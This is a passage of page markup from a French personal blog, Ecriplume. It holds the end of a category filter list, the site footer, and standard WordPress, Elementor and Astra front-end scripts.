id="sf-input-3233ea1d9002689fa2905f50aa2c153a"><label class="sf-label-checkbox" for="sf-input-3233ea1d9002689fa2905f50aa2c153a">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-d79e334921e6d179d5c21d18810b46a3"><label class="sf-label-checkbox" for="sf-input-d79e334921e6d179d5c21d18810b46a3">Poésie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-3d4a065eddb83b8a6c61bd34d56acf4f"><label class="sf-label-checkbox" for="sf-input-3d4a065eddb83b8a6c61bd34d56acf4f">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="465" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-7385f29e5ab6c5ef3dc5d0b3aface054"><label class="sf-label-checkbox" for="sf-input-7385f29e5ab6c5ef3dc5d0b3aface054">Pomme<span class="sf-count">(465)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-208257b690847ce9c6b0cbe5916b784d"><label class="sf-label-checkbox" for="sf-input-208257b690847ce9c6b0cbe5916b784d">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-90e93b4648732989f8f0ff22b396332c"><label class="sf-label-checkbox" for="sf-input-90e93b4648732989f8f0ff22b396332c">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-f071793d4fec5bd56bf8d37e6baf0904"><label class="sf-label-checkbox" for="sf-input-f071793d4fec5bd56bf8d37e6baf0904">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-52b9c97aac69af29211417068f7dd16a"><label class="sf-label-checkbox" for="sf-input-52b9c97aac69af29211417068f7dd16a">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-c3c36005be0490c35cfb16a66779829b"><label class="sf-label-checkbox" for="sf-input-c3c36005be0490c35cfb16a66779829b">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-b2db738fd883fbdd5c299afbe74f7de5"><label class="sf-label-checkbox" for="sf-input-b2db738fd883fbdd5c299afbe74f7de5">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-1397967b20ed86cbc3190a5cdb59ec5e"><label class="sf-label-checkbox" for="sf-input-1397967b20ed86cbc3190a5cdb59ec5e">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-e4954d3d492b23a0dc2590632cf15d97"><label class="sf-label-checkbox" for="sf-input-e4954d3d492b23a0dc2590632cf15d97">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-cd8852ece08f9fb27e428b18b0f29bd6"><label class="sf-label-checkbox" for="sf-input-cd8852ece08f9fb27e428b18b0f29bd6">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-bd1ebb6af743c49f314914d52f69f965"><label class="sf-label-checkbox" for="sf-input-bd1ebb6af743c49f314914d52f69f965">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-6ce1aee20bb38c1bc05803a544afeeff"><label class="sf-label-checkbox" for="sf-input-6ce1aee20bb38c1bc05803a544afeeff">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-b50403bc301479e416436c05a57dd9e7"><label class="sf-label-checkbox" for="sf-input-b50403bc301479e416436c05a57dd9e7">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-ac8d8c2ce7d5a750fb8c45ef0d4fedd0"><label class="sf-label-checkbox" for="sf-input-ac8d8c2ce7d5a750fb8c45ef0d4fedd0">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-55f2644cf8c6ab82a8e7c811b3317ded"><label class="sf-label-checkbox" for="sf-input-55f2644cf8c6ab82a8e7c811b3317ded">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-9381ad97773ff2b628a39708405eacb2"><label class="sf-label-checkbox" for="sf-input-9381ad97773ff2b628a39708405eacb2">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-fac33599b8d43a4af59ad2db42738759"><label class="sf-label-checkbox" for="sf-input-fac33599b8d43a4af59ad2db42738759">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-f5ca74c8f226f6c1031d04df9b5b3ae9"><label class="sf-label-checkbox" for="sf-input-f5ca74c8f226f6c1031d04df9b5b3ae9">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-4627d0ef8bb9c0efb0e136d274c6c316"><label class="sf-label-checkbox" for="sf-input-4627d0ef8bb9c0efb0e136d274c6c316">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-e9cd3d77f45074a1451f185065503a54"><label class="sf-label-checkbox" for="sf-input-e9cd3d77f45074a1451f185065503a54">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-5f0c50bfa8ab4074713d8ecce5e7039e"><label class="sf-label-checkbox" for="sf-input-5f0c50bfa8ab4074713d8ecce5e7039e">Santé<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-d8a8fdeafafb175e416d2f6914699f97"><label class="sf-label-checkbox" for="sf-input-d8a8fdeafafb175e416d2f6914699f97">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-473d9bd0f6659f9c8bab71fe803fc6f1"><label class="sf-label-checkbox" for="sf-input-473d9bd0f6659f9c8bab71fe803fc6f1">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-da6123049124b37e76608268638b96fc"><label class="sf-label-checkbox" for="sf-input-da6123049124b37e76608268638b96fc">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="84" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-4c88c985a50432e8cf6c9a8b1cf961cd"><label class="sf-label-checkbox" for="sf-input-4c88c985a50432e8cf6c9a8b1cf961cd">Société<span class="sf-count">(84)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-f2db7f98065f474c42fafab08c70f1e9"><label class="sf-label-checkbox" for="sf-input-f2db7f98065f474c42fafab08c70f1e9">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-654a5f0a5e9c0e184cf16df1d10f8268"><label class="sf-label-checkbox" for="sf-input-654a5f0a5e9c0e184cf16df1d10f8268">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-5c7c0fb75367e888dfa2daa575f1fb46"><label class="sf-label-checkbox" for="sf-input-5c7c0fb75367e888dfa2daa575f1fb46">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-5fdbec1a5c0733541466100d111fe886"><label class="sf-label-checkbox" for="sf-input-5fdbec1a5c0733541466100d111fe886">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="58" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-0a0cfba24d3a2af65c0cb57005d47804"><label class="sf-label-checkbox" for="sf-input-0a0cfba24d3a2af65c0cb57005d47804">Télévision<span class="sf-count">(58)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-b342e14d4c5b22e14c6e71448224d2ee"><label class="sf-label-checkbox" for="sf-input-b342e14d4c5b22e14c6e71448224d2ee">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-77c5bca5091dddd767929c935cc5ef67"><label class="sf-label-checkbox" for="sf-input-77c5bca5091dddd767929c935cc5ef67">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-aed14fab0244c73d3c64043ea69881f8"><label class="sf-label-checkbox" for="sf-input-aed14fab0244c73d3c64043ea69881f8">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-84728e857621debbca57a5d9c30b084d"><label class="sf-label-checkbox" for="sf-input-84728e857621debbca57a5d9c30b084d">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-21db2c9efc7024f0dbdbaaa691eeda66"><label class="sf-label-checkbox" for="sf-input-21db2c9efc7024f0dbdbaaa691eeda66">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-6c91214efb212c326cb3793b34224072"><label class="sf-label-checkbox" for="sf-input-6c91214efb212c326cb3793b34224072">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2053" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-73e64ce650c67fe010fb9e4a8831be71"><label class="sf-label-checkbox" for="sf-input-73e64ce650c67fe010fb9e4a8831be71">Vie quotidienne<span class="sf-count">(2 053)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-8d2abc435cf97d0372cfd4a8629a8cdf"><label class="sf-label-checkbox" for="sf-input-8d2abc435cf97d0372cfd4a8629a8cdf">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-a7ea27e6e75d754a6e8e17ab2afba632"><label class="sf-label-checkbox" for="sf-input-a7ea27e6e75d754a6e8e17ab2afba632">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-1c284a91885cd7aa334cd3a406f05eeb"><label class="sf-label-checkbox" for="sf-input-1c284a91885cd7aa334cd3a406f05eeb">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2025 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.16" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b080758924"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Jacques-Ivan Duchesnes - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.0" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.0" id="uael-element-resize-js"></script>
